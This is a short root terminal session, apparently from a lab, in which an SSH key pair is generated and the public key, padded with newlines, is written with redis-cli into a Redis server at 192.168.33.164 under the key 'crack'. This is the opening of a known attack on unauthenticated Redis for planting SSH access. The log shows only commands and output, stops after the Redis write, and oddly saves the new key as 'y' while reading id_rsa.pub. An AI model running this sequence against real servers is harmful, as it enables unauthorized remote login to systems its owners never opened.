 Last login: Tue Mar 19 14:38:33 2024 from 192.168.33.1
[root@localhost ~]# cd ../root/.ssh
[root@localhost .ssh]# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): y
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Passphrases do not match.  Try again.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in y.
Your public key has been saved in y.pub.
The key fingerprint is:
SHA256:V/J9VXbdGWqfMW0bJ9XU+wBo1uGzPo6n4KF3p5Htyy8 root@localhost.localdomain
The key's randomart image is:
+---[RSA 2048]----+
|           o.. o&|
|          +.o .+O|
|         o. ++.+*|
|           +.+o+O|
|        S . o .=o|
|         . +   ..|
|        o o +    |
|       o.o.*E.   |
|      ....+==+.  |
+----[SHA256]-----+
[root@localhost .ssh]#
[root@localhost .ssh]#
[root@localhost .ssh]#
[root@localhost .ssh]# touch pass.txt
[root@localhost .ssh]# (echo -e "\n\n";cat id_rsa.pub;echo -e "\n\n") > pass.txt
[root@localhost .ssh]# cat pass.txt| redis-cli -h 192.168.33.164 -x set crack
OK
[root@localhost .ssh]#